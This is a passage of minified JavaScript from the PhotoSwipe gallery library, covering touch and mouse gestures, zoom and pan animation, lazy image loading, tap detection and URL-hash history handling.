t,i;y("pointerUp"),Y(e,!1)&&e.preventDefault(),le&&-1<(i=m.arraySearch(pt,e.pointerId,"id"))&&(t=pt.splice(i,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse");var n,a=A(e),s=a.length;if("mouseup"===e.type&&(s=0),2===s)return!(Le=null);1===s&&D(ht,a[0]),0!==s||$e||Ae||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),y("touchRelease",e,t));var o,r,l=-1;if(0===s&&(Ce=!1,m.unbind(window,V,f),xt(),Ye?l=0:-1!==wt&&(l=v()-wt)),wt=1===s?v():-1,n=-1!==l&&l<150?"zoom":"swipe",Ye&&s<2&&(Ye=!1,1===s&&(n="zoomPointerUp"),y("zoomGestureEnded")),Le=null,Te||Se||Ae||ke)if(I(),(be=be||_t()).calculateSwipeSpeed("x"),ke)P()<g.verticalDragRange?f.close():(o=Ue.y,r=Fe,_("verticalDrag",0,1,300,m.easing.cubic.out,function(e){Ue.y=(f.currItem.initialPosition.y-o)*e+o,w((1-r)*e+r),tt()}),y("onVerticalDrag",1));else{if((_e||Ae)&&0===s){if(Yt(n,be))return;n="zoomPointerUp"}Ae||("swipe"===n?!_e&&z>f.currItem.fitRatio&&Lt(be):Et())}}m.extend(g,t);var R,H,B,N,U,Q,V,W,q,z,Z,G,X,J,ee,te,ie,ne,ae,se,oe,re,le,ce,de,ue,he,pe,me,fe,ge,ye,ve,we,be,De,ke,xe,Ce,Me,Se,Te,Ie,_e,Le,Ye,je,Ee,Pe,Ae,$e,Ke,Oe,Fe,Re,He,Be={x:0,y:0},Ne={x:0,y:0},Ue={x:0,y:0},Qe={},Ve=0,We={},qe={x:0,y:0},ze=0,Ze=!0,Ge=[],Xe={},Je=!1,et={},tt=function(e){Pe&&(e&&(z>f.currItem.fitRatio?Je||(zt(f.currItem,!1,!0),Je=!0):Je&&(zt(f.currItem),Je=!1)),a(Pe,Ue.x,Ue.y,z))},it=function(e){e.container&&a(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=G+e+"px, 0px"+X},at=null,st={},ot=0,rt={shout:y,listen:s,viewportSize:Qe,options:g,isMainScrollAnimating:function(){return Ae},getZoomLevel:function(){return z},getCurrentIndex:function(){return N},isDragging:function(){return Ce},isZooming:function(){return Ye},setScrollOffset:function(e,t){We.x=e,fe=We.y=t,y("updateScrollOffset",We)},applyZoomPan:function(e,t,i,n){Ue.x=t,Ue.y=i,z=e,tt(n)},init:function(){if(!R&&!H){var e;f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),he=p.className,R=!0,ge=m.detectFeatures(),de=ge.raf,ue=ge.caf,re=ge.transform,me=ge.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),U=f.container.style,f.itemHolders=te=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(re){var e=ge.perspective&&!ce;return G="translate"+(e?"3d(":"("),X=ge.perspective?", 0px)":")"}re="left",m.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},it=function(e){var t=1<e.fitRatio?1:e.fitRatio,i=e.container.style,n=t*e.w,a=t*e.h;i.width=n+"px",i.height=a+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},tt=function(){var e,t,i,n,a;Pe&&(e=Pe,n=(i=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.w,a=i*t.h,e.width=n+"px",e.height=a+"px",e.left=Ue.x+"px",e.top=Ue.y+"px")}}(),q={resize:f.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Qe.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:M,keydown:r,click:c};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<Ge.length;e++)f["init"+Ge[e]]();n&&(f.ui=new n(f,m)).init(),y("firstUpdate"),N=N||g.index||0,(isNaN(N)||N<0||N>=Nt())&&(N=0),f.currItem=Bt(N),(ge.isOldIOSPhone||ge.isOldAndroid)&&(Ze=!1),p.setAttribute("aria-hidden","false"),g.modal&&(Ze?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===fe&&(y("initialLayout"),fe=pe=m.getScrollY());var i="pswp--open ";for(g.mainClass&&(i+=g.mainClass+" "),g.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ce?"pswp--touch":"pswp--notouch",i+=ge.animationName?" pswp--css_animation":"",i+=ge.svg?" pswp--svg":"",m.addClass(p,i),f.updateSize(),Q=-1,ze=null,e=0;e<3;e++)nt((e+Q)*qe.x,te[e].el.style);me||m.bind(f.scrollWrap,W,f),s("initialZoomInEnd",function(){f.setContent(te[0],N-1),f.setContent(te[2],N+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&p.focus(),m.bind(document,"keydown",f),ge.transform&&m.bind(f.scrollWrap,"click",f),g.mouseUsed||m.bind(document,"mousemove",o),m.bind(window,"resize scroll orientationchange",f),y("bindEvents")}),f.setContent(te[1],N),f.updateCurrItem(),y("afterInit"),Ze||(J=setInterval(function(){ot||Ce||Ye||z!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){R&&(H=!(R=!1),y("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",q.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",o),ge.transform&&m.unbind(f.scrollWrap,"click",f),Ce&&m.unbind(window,V,f),clearTimeout(ye),y("unbindEvents"),Ut(f.currItem,null,!0,f.destroy))},destroy:function(){y("destroy"),Ot&&clearTimeout(Ot),p.setAttribute("aria-hidden","true"),p.className=he,J&&clearInterval(J),m.unbind(f.scrollWrap,W,f),m.unbind(window,"scroll",f),xt(),I(),et=null},panTo:function(e,t,i){i||(e>Ee.min.x?e=Ee.min.x:e<Ee.max.x&&(e=Ee.max.x),t>Ee.min.y?t=Ee.min.y:t<Ee.max.y&&(t=Ee.max.y)),Ue.x=e,Ue.y=t,tt()},handleEvent:function(e){e=e||window.event,q[e.type]&&q[e.type](e)},goTo:function(e){var t=(e=l(e))-N;ze=t,N=e,f.currItem=Bt(N),Ve-=t,d(qe.x*Ve),I(),Ae=!1,f.updateCurrItem()},next:function(){f.goTo(N+1)},prev:function(){f.goTo(N-1)},updateCurrZoomItem:function(e){var t;e&&y("beforeChange",0),Pe=te[1].el.children.length?(t=te[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ee=f.currItem.bounds,Z=z=f.currItem.initialZoomLevel,Ue.x=Ee.center.x,Ue.y=Ee.center.y,e&&y("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ze){var t,i=Math.abs(ze);if(!(e&&i<2)){f.currItem=Bt(N),Je=!1,y("beforeChange",ze),3<=i&&(Q+=ze+(0<ze?-3:3),i=3);for(var n,a=0;a<i;a++)0<ze?(t=te.shift(),te[2]=t,nt((++Q+2)*qe.x,t.el.style),f.setContent(t,N-i+a+1+1)):(t=te.pop(),te.unshift(t),nt(--Q*qe.x,t.el.style),f.setContent(t,N+i-a-1-1));!Pe||1!==Math.abs(ze)||(n=Bt(ie)).initialZoomLevel!==z&&(qt(n,Qe),zt(n),it(n)),ze=0,f.updateCurrZoomItem(),ie=N,y("afterChange")}}},updateSize:function(e){if(!Ze&&g.modal){var t=m.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&Xe.x===window.innerWidth&&Xe.y===window.innerHeight)return;Xe.x=window.innerWidth,Xe.y=window.innerHeight,p.style.height=Xe.y+"px"}if(Qe.x=f.scrollWrap.clientWidth,Qe.y=f.scrollWrap.clientHeight,M(),qe.x=Qe.x+Math.round(Qe.x*g.spacing),qe.y=Qe.y,d(qe.x*Ve),y("beforeResize"),void 0!==Q){for(var i,n,a,s=0;s<3;s++)i=te[s],nt((s+Q)*qe.x,i.el.style),a=N+s-1,g.loop&&2<Nt()&&(a=l(a)),(n=Bt(a))&&(ee||n.needsUpdate||!n.bounds)?(f.cleanSlide(n),f.setContent(i,a),1===s&&(f.currItem=n,f.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=a&&f.setContent(i,a),n&&n.container&&(qt(n,Qe),zt(n),it(n));ee=!1}Z=z=f.currItem.initialZoomLevel,(Ee=f.currItem.bounds)&&(Ue.x=Ee.center.x,Ue.y=Ee.center.y,tt(!0)),y("resize")},zoomTo:function(t,e,i,n,a){e&&(Z=z,Dt.x=Math.abs(e.x)-Ue.x,Dt.y=Math.abs(e.y)-Ue.y,D(Ne,Ue));var s=u(t,!1),o={};h("x",s,o,t),h("y",s,o,t);var r=z,l=Ue.x,c=Ue.y;function d(e){1===e?(z=t,Ue.x=o.x,Ue.y=o.y):(z=(t-r)*e+r,Ue.x=(o.x-l)*e+l,Ue.y=(o.y-c)*e+c),a&&a(e),tt(1===e)}k(o),i?_("customZoomTo",0,1,i,n||m.easing.sine.inOut,d):d(1)}},lt={},ct={},dt={},ut={},ht={},pt=[],mt={},ft=[],gt={},yt=0,vt={x:0,y:0},wt=0,bt={x:0,y:0},Dt={x:0,y:0},kt={x:0,y:0},xt=function(){Ie&&(ue(Ie),Ie=null)},Ct={},Mt={},St={},Tt=[],It=function(){if(Le){var e=Le.length;if(0!==e)if(D(lt,Le[0]),dt.x=lt.x-ut.x,dt.y=lt.y-ut.y,Ye&&1<e){if(ut.x=lt.x,ut.y=lt.y,!dt.x&&!dt.y&&(h=Le[1]).x===ct.x&&h.y===ct.y)return;D(ct,Le[1]),Se||(Se=!0,y("zoomGestureStarted"));var t=L(lt,ct),i=jt(t);i>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(Re=!0);var n,a=1,s=x(),o=C();i<s?g.pinchToClose&&!Re&&Z<=f.currItem.initialZoomLevel?(w(n=1-(s-i)/(s/1.2)),y("onPinchClose",n),Oe=!0):(1<(a=(s-i)/s)&&(a=1),i=s-a*(s/3)):o<i&&(1<(a=(i-o)/(6*s))&&(a=1),i=o+a*s),a<0&&(a=0),E(lt,ct,vt),Be.x+=vt.x-kt.x,Be.y+=vt.y-kt.y,D(kt,vt),Ue.x=b("x",i),Ue.y=b("y",i),De=z<i,z=i,tt()}else{if(!$e)return;if(Ke&&(Ke=!1,10<=Math.abs(dt.x)&&(dt.x-=Le[0].x-ht.x),10<=Math.abs(dt.y)&&(dt.y-=Le[0].y-ht.y)),ut.x=lt.x,ut.y=lt.y,0===dt.x&&0===dt.y)return;if("v"===$e&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&z===f.currItem.initialZoomLevel){Be.y+=dt.y,Ue.y+=dt.y;var r=P();return ke=!0,y("onVerticalDrag",r),w(r),void tt()}l=v(),c=lt.x,d=lt.y,50<l-we&&((u=2<ft.length?ft.shift():{}).x=c,u.y=d,ft.push(u),we=l),Te=!0,Ee=f.currItem.bounds,$("x",dt)||($("y",dt),k(Ue),tt())}}var l,c,d,u,h},_t=function(){var t,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){i=1<ft.length?(t=v()-we+50,ft[ft.length-2][e]):(t=v()-ve,ht[e]),n.lastFlickOffset[e]=ut[e]-i,n.lastFlickDist[e]=Math.abs(n.lastFlickOffset[e]),20<n.lastFlickDist[e]?n.lastFlickSpeed[e]=n.lastFlickOffset[e]/t:n.lastFlickSpeed[e]=0,Math.abs(n.lastFlickSpeed[e])<.1&&(n.lastFlickSpeed[e]=0),n.slowDownRatio[e]=.95,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){n.backAnimStarted[t]||(Ue[t]>Ee.min[t]?n.backAnimDestination[t]=Ee.min[t]:Ue[t]<Ee.max[t]&&(n.backAnimDestination[t]=Ee.max[t]),void 0!==n.backAnimDestination[t]&&(n.slowDownRatio[t]=.7,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatioAbs[t]<.05&&(n.lastFlickSpeed[t]=0,n.backAnimStarted[t]=!0,_("bounceZoomPan"+t,Ue[t],n.backAnimDestination[t],e||300,m.easing.sine.out,function(e){Ue[t]=e,tt()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Ue[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(st.zoomPan&&(st.zoomPan.raf=de(n.panAnimLoop),n.now=v(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),tt(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Ue.x=Math.round(Ue.x),Ue.y=Math.round(Ue.y),tt(),void S("zoomPan")}};return n},Lt=function(e){if(e.calculateSwipeSpeed("y"),Ee=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;T("zoomPan"),e.lastNow=v(),e.panAnimLoop()},Yt=function(e,t){var i,n,a,s,o;Ae||(yt=N),"swipe"===e&&(s=ut.x-ht.x,o=t.lastFlickDist.x<10,30<s&&(o||20<t.lastFlickOffset.x)?n=-1:s<-30&&(o||t.lastFlickOffset.x<-20)&&(n=1)),n&&((N+=n)<0?(N=g.loop?Nt()-1:0,a=!0):N>=Nt()&&(N=g.loop?0:Nt()-1,a=!0),a&&!g.loop||(ze+=n,Ve-=n,i=!0));var r=qe.x*Ve,l=Math.abs(r-bt.x),c=i||r>bt.x==0<t.lastFlickSpeed.x?(c=0<Math.abs(t.lastFlickSpeed.x)?l/Math.abs(t.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return yt===N&&(i=!1),Ae=!0,y("mainScrollAnimStart"),_("mainScroll",bt.x,r,c,m.easing.cubic.out,d,function(){I(),Ae=!1,yt=-1,!i&&yt===N||f.updateCurrItem(),y("mainScrollAnimComplete")}),i&&f.updateCurrItem(!0),i},jt=function(e){return 1/je*e*Z},Et=function(){var e=z,t=x(),i=C();z<t?e=t:i<z&&(e=i);var n,a=Fe;return Oe&&!De&&!Re&&z<t?f.close():(Oe&&(n=function(e){w((1-a)*e+a)}),f.zoomTo(e,0,200,m.easing.cubic.out,n)),!0};function Pt(e,t,i,n,a,s){t.loadError||n&&(t.imageAppended=!0,zt(t,n,t===f.currItem&&Je),i.appendChild(n),s&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function At(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,i.onload=i.onerror=null,i=null}e.loading=!0,e.loaded=!1;var i=e.img=m.createEl("pswp__img","img");return i.onload=t,i.onerror=function(){e.loadError=!0,t()},i.src=e.src,i}function $t(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Kt(){if(Vt.length){for(var e,t=0;t<Vt.length;t++)(e=Vt[t]).holder.index===e.index&&Pt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Vt=[]}}i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,i,n,a){ne=e+t,ae=e+i,se=e+n,oe=a?e+a:""}(le=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ce=!0):e("mouse","down","move","up"),V=ae+" "+se+" "+oe,W=ne,le&&!ce&&(ce=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=ce,q[ne]=K,q[ae]=O,q[se]=F,oe&&(q[oe]=q[se]),ge.touch&&(W+=" mousedown",V+=" mousemove mouseup",q.mousedown=q[ne],q.mousemove=q[ae],q.mouseup=q[se]),ce||(g.allowPanToNext=!1)}}});var Ot,Ft,Rt,Ht,Bt,Nt,Ut=function(o,e,r,t){var l;function c(){S("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(w(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),y("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Ht=!1}Ot&&clearTimeout(Ot),Rt=Ht=!0,o.initialLayout?(l=o.initialLayout,o.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(N);var d,u,h=r?g.hideAnimationDuration:g.showAnimationDuration;if(!h||!l||void 0===l.x)return y("initialZoom"+(r?"Out":"In")),z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),p.style.opacity=r?0:1,w(1),void(h?setTimeout(function(){c()},h):c());d=B,u=!f.currItem.src||f.currItem.loadError||g.showHideOpacity,o.miniImg&&(o.miniImg.style.webkitBackfaceVisibility="hidden"),r||(z=l.w/o.w,Ue.x=l.x,Ue.y=l.y-pe,f[u?"template":"bg"].style.opacity=.001,tt()),T("initialZoom"),r&&!d&&m.removeClass(p,"pswp--animated-in"),u&&(r?m[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Ot=setTimeout(function(){var t,i,n,a,s,e;y("initialZoom"+(r?"Out":"In")),r?(t=l.w/o.w,i=Ue.x,n=Ue.y,a=z,s=Fe,e=function(e){1===e?(z=t,Ue.x=l.x,Ue.y=l.y-fe):(z=(t-a)*e+a,Ue.x=(l.x-i)*e+i,Ue.y=(l.y-fe-n)*e+n),tt(),u?p.style.opacity=1-e:w(s-e*s)},d?_("initialZoom",0,1,h,m.easing.cubic.out,e,c):(e(1),Ot=setTimeout(c,h+20))):(z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),w(1),u?p.style.opacity=1:w(1),Ot=setTimeout(c,h+20))},r?25:90)},Qt={},Vt=[],Wt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ft.length}},qt=function(e,t,i){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var n,a,s,o,r,l,c,d=!i;return d&&(e.vGap||(e.vGap={top:0,bottom:0}),y("parseVerticalMargin",e)),Qt.x=t.x,Qt.y=t.y-e.vGap.top-e.vGap.bottom,d&&(n=Qt.x/e.w,a=Qt.y/e.h,e.fitRatio=n<a?n:a,"orig"===(s=g.scaleMode)?i=1:"fit"===s&&(i=e.fitRatio),1<i&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})),i?(r=(o=e).w*i,l=e.h*i,(c=o.bounds).center.x=Math.round((Qt.x-r)/2),c.center.y=Math.round((Qt.y-l)/2)+o.vGap.top,c.max.x=r>Qt.x?Math.round(Qt.x-r):c.center.x,c.max.y=l>Qt.y?Math.round(Qt.y-l)+o.vGap.top:c.center.y,c.min.x=r>Qt.x?0:c.center.x,c.min.y=l>Qt.y?o.vGap.top:c.center.y,d&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},zt=function(e,t,i){var n,a;e.src&&(t=t||e.container.lastChild,n=i?e.w:Math.round(e.w*e.fitRatio),a=i?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=n+"px",e.placeholder.style.height=a+"px"),t.style.width=n+"px",t.style.height=a+"px")};function Zt(e,t,i){var n=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(n)}i("Controller",{publicMethods:{lazyLoadItem:function(e){e=l(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||ee)&&(y("gettingData",e,t),t.src&&At(t))},initController:function(){m.extend(g,Wt,!0),f.items=Ft=e,Bt=f.getItemAt,(Nt=g.getNumItemsFn)()<3&&(g.loop=!1),s("beforeChange",function(e){for(var t=g.preload,i=null===e||0<=e,n=Math.min(t[0],Nt()),a=Math.min(t[1],Nt()),s=1;s<=(i?a:n);s++)f.lazyLoadItem(N+s);for(s=1;s<=(i?n:a);s++)f.lazyLoadItem(N-s)}),s("initialLayout",function(){f.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(N)}),s("mainScrollAnimComplete",Kt),s("initialZoomInEnd",Kt),s("destroy",function(){for(var e,t=0;t<Ft.length;t++)(e=Ft[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Vt=null})},getItemAt:function(e){return 0<=e&&void 0!==Ft[e]&&Ft[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ce||g.mouseUsed||1200<screen.width},setContent:function(t,i){g.loop&&(i=l(i));var e=f.getItemAt(t.index);e&&(e.container=null);var n,a,s,o,r=f.getItemAt(i);r?(y("gettingData",i,r),t.index=i,a=(t.item=r).container=m.createEl("pswp__zoom-wrap"),!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),$t(r),qt(r,Qe),!r.src||r.loadError||r.loaded?r.src&&!r.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=r.src,zt(r,n),Pt(0,r,a,n)):(r.loadComplete=function(e){if(R){if(t&&t.index===i){if($t(e,!0))return e.loadComplete=e.img=null,qt(e,Qe),it(e),void(t.index===N&&f.updateCurrZoomItem());e.imageAppended?!Ht&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Ae||Ht)?Vt.push({item:e,baseDiv:a,img:e.img,index:i,holder:t,clearPlaceholder:!0}):Pt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,y("imageLoadComplete",i,e)}},m.features.transform&&(s="pswp__img pswp__img--placeholder",s+=r.msrc?"":" pswp__img--placeholder--blank",o=m.createEl(s,r.msrc?"img":""),r.msrc&&(o.src=r.msrc),zt(r,o),a.appendChild(o),r.placeholder=o),r.loading||At(r),f.allowProgressiveImg()&&(!Rt&&ge.transform?Vt.push({item:r,baseDiv:a,img:r.img,index:i,holder:t}):Pt(0,r,a,r.img,0,!0))),Rt||i!==N?it(r):(Pe=a.style,Ut(r,n||r.img)),t.el.innerHTML="",t.el.appendChild(a)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Gt,Xt,Jt={};function ei(){return mi.hash.substring(1)}function ti(){ai&&clearTimeout(ai),oi&&clearTimeout(oi)}function ii(){var e=ei(),t={};if(e.length<5)return t;for(var i,n=e.split("&"),a=0;a<n.length;a++)n[a]&&((i=n[a].split("=")).length<2||(t[i[0]]=i[1]));if(g.galleryPIDs){for(var s=t.pid,a=t.pid=0;a<Ft.length;a++)if(Ft[a].pid===s){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}function ni(){var e,t,i,n;oi&&clearTimeout(oi),ot||Ce?oi=setTimeout(ni,500):(ri?clearTimeout(si):ri=!0,e=N+1,(t=Bt(N)).hasOwnProperty("pid")&&(e=t.pid),i=di+"&gid="+g.galleryUID+"&pid="+e,ui||-1===mi.hash.indexOf(i)&&(pi=!0),n=mi.href.split("#")[0]+"#"+i,fi?"#"+i!==window.location.hash&&history[ui?"replaceState":"pushState"]("",document.title,n):ui?mi.replace(n):mi.hash=i,ui=!0,si=setTimeout(function(){ri=!1},60))}i("Tap",{publicMethods:{initTap:function(){s("firstTouchStart",f.onTapStart),s("touchRelease",f.onTapRelease),s("destroy",function(){Jt={},Gt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Gt),Gt=null)},onTapRelease:function(e,t){if(t&&!Te&&!Me&&!ot){var i=t;if(Gt&&(clearTimeout(Gt),Gt=null,n=i,a=Jt,Math.abs(n.x-a.x)<25&&Math.abs(n.y-a.y)<25))return void y("doubleTap",i);if("mouse"===t.type)return void Zt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap"))return void Zt(e,t);D(Jt,i),Gt=setTimeout(function(){Zt(e,t),Gt=null},300)}var n,a}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){me||(ce?s("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t,i="wheel mousewheel DOMMouseScroll";function n(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),z<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),a()}function a(){t&&(m.removeClass(p,"pswp--dragging"),t=!1)}s("bindEvents",function(){m.bind(p,i,f.handleMouseWheel)}),s("unbindEvents",function(){Xt&&m.unbind(p,i,f.handleMouseWheel)}),f.mouseZoomedIn=!1,s("resize",n),s("afterChange",n),s("pointerDown",function(){f.mouseZoomedIn&&(t=!0,m.addClass(p,"pswp--dragging"))}),s("pointerUp",a),e||n()},handleMouseWheel:function(e){if(z<=f.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||ot||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(B=!0,f.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}u(z,!0);var t=Ue.x-Xt.x,i=Ue.y-Xt.y;(g.modal||t<=Ee.min.x&&t>=Ee.max.x&&i<=Ee.min.y&&i>=Ee.max.y)&&e.preventDefault(),f.panTo(t,i)},toggleDesktopZoom:function(e){e=e||{x:Qe.x/2+We.x,y:Qe.y/2+We.y};var t=g.getDoubleTapZoom(!0,f.currItem),i=z===t;f.mouseZoomedIn=!i,f.zoomTo(i?f.currItem.initialZoomLevel:t,e,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});var ai,si,oi,ri,li,ci,di,ui,hi,pi,mi,fi,gi={history:!0,galleryUID:1};i("History",{publicMethods:{initHistory:function(){var e,t;m.extend(g,gi,!0),g.history&&(mi=window.location,ui=hi=pi=!1,di=ei(),fi="pushState"in history,-1<di.indexOf("gid=")&&(di=(di=di.split("&gid=")[0]).split("?gid=")[0]),s("afterChange",f.updateURL),s("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){ci=!0,hi||(pi?history.back():di?mi.hash=di:fi?history.pushState("",document.title,mi.pathname+mi.search):mi.hash=""),ti()},s("unbindEvents",function(){B&&e()}),s("destroy",function(){ci||e()}),s("firstUpdate",function(){N=ii().pid}),-1<(t=di.indexOf("pid="))&&"&"===(di=di.substring(0,t)).slice(-1)&&(di=di.slice(0,-1)),setTimeout(function(){R&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){if(ei()===di)return hi=!0,void f.close();ri||(li=!0,f.goTo(ii().pid),li=!1)},updateURL:function(){ti(),li||(ui?ai=setTimeout(ni,800):ni())}}}),m.extend(f,rt)}},"function"==typeof define&&define.amd?define(t):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=t():e.PhotoSwipe=t(),i=window,n=function(){return function(a,r){function e(e){if(I)return!0;e=e||window.event,T.timeToIdle&&T.mouseUsed&&!D&&u();for(var t,i,n,a=(e.target||e.srcElement).getAttribute("class")||"",s=0;s<O.length;s++)(t=O[s]).onTap&&-1<a.indexOf("pswp__"+t.name)&&(t.onTap(),i=!0);i&&(e.stopPropagation&&e.stopPropagation(),I=!0,n=r.features.isOldAndroid?600:30,setTimeout(function(){I=!1},n))}function i(e,t,i){r[(i?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var 